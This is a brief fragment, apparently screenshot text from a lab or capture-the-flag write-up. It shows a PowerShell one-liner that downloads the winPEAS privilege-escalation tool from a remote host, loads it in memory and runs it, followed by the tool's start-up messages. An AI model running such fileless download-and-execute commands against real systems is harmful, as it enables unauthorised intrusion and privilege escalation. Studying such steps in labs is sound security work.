 PS C:\Users\Phoebe\Desktop> $wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "http://10.10.16.10:9999/winPEASany.exe" -UseBasicParsing | Select-Object -ExpandProperty Conte
nt)); [winPEAS.Program]::Main("")
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and
then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HK
LM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD